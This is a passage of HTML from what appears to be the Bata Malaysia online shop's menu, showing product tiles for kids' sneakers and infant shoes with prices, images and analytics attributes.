        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
